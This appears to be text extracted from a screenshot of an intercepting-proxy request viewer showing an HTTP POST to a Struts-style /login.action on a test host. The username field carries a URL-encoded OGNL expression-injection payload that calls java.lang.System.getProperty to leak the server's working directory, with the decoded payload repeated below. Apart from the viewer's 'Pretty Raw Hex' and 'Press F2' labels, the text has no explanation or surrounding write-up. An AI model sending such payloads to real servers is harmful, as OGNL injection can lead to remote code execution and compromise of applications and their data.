 Pretty Raw Hex \n
1 POST /login.action HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://test.farmsec.com:8080
10 Connection: close
11 Referer: http://test.farmsec.com:8080/login.action
12 Cookie: JSESSIONID=69D70C5B34088F1B02F0664EDC78EFDD
13 Upgrade-Insecure-Requests: 1
14
15 username=farmsec%25%7B%22tomcatBinDir%7B%22%2B%40java.lang.System%40getProperty%28%22user.dir%22%29%2B%22%7D%22%7D&password=farmsec
farmsec%{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"}
Press 'F2' for focus